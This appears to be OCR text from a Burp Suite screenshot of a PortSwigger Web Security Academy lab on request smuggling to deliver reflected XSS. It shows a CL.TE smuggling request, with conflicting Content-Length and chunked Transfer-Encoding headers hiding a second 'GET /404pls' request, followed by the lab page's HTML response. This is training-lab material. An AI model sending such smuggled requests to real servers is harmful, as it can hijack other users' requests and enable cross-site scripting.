 Send
Cancel
Target: https://0a840092043241a2c11b44b6007500b3.web-security-academy....
HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a840092043241a2c11b44b6007500b3.web-security-academy.net
\r \n
3 Cookie: session=OEZBu0SuNeWuESfSiKeDXudMTiCtsgbY \r \n
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108" \r \n
5 Sec-Ch-Ua-Mobile: ?0 \r \n
6 Sec-Ch-Ua-Platform: "Linux" \r \n
7 Upgrade-Insecure-Requests: 1 \r \n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36 \r \n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9 \r \n
10 Sec-Fetch-Site: none \r \n
11 Sec-Fetch-Mode: navigate \r \n
12 Sec-Fetch-User: ?1 \r \n
13 Sec-Fetch-Dest: document \r \n
14 Accept-Encoding: gzip, deflate \r \n
15 Accept-Language: en-US,en;q=0.9 \r \n
16 Connection: close \r \n
17 Content-Type: application/x-www-form-urlencoded \r \n
18 Content-Length: 35 \r \n
19 Transfer-Encoding: chunked \r \n
20 \r \n
21 0 \r \n
22 \r \n
23 GET /404pls HTTP/1.1 \r \n
24 X-Foo: x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8151
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
Exploiting HTTP request smuggling to deliver
reflected XSS
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Exploiting HTTP request smuggling to deliver
reflected XSS
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/request-s
muggling/exploiting/lab-deliver-reflected-xss'
>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0